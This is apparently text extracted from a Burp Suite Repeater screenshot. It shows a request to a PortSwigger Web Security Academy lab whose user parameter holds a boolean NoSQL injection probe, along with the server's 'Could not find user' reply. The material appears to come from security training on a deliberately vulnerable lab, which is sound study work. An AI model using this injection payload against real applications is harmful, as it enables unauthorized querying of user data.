 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < ▼ > ▼ Target: https://0ab6009603b2b24d80e8086400b500a3.web-s
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=wiener'+%26%26+'1'%3d%3d'2 HTTP/2
2 Host: 0ab6009603b2b24d80e8086400b500a3.web-security-academy.net
3 Cookie: session=NTjktZXLUcnKeou7dR794bxtLbCu8x7h
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0ab6009603b2b24d80e8086400b500a3.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }